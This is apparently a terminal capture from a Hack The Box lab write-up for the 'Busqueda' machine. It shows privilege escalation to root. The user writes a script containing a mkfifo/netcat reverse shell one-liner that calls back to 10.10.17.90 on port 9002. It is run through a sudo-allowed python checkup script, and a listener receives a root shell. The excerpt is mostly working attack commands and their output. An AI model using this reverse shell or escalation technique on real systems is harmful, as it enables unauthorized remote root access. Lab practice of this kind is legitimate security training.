 svc@busqueda:/tmp/sirius$ vim full-checkup.sh
svc@busqueda:/tmp/sirius$ cat full-checkup.sh
#!/bin/bash
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.17.90 9002 >/tmp/f
svc@busqueda:/tmp/sirius$ chmod +x full-checkup.sh
svc@busqueda:/tmp/sirius$ sudo /usr/bin/python3 /opt/scripts/system-checkup.py full-checkup
lab_0xNasrallah.-
ovpn
n
┌─[sirius@ParrotOS]─[~]
└──╼ $ nc -lvnp 9002
listening on [any] 9002 ...
connect to [10.10.17.90] from (UNKNOWN) [10.10.11.208] 50560
# id
uid=0(root) gid=0(root) groups=0(root)
#
Hack The Box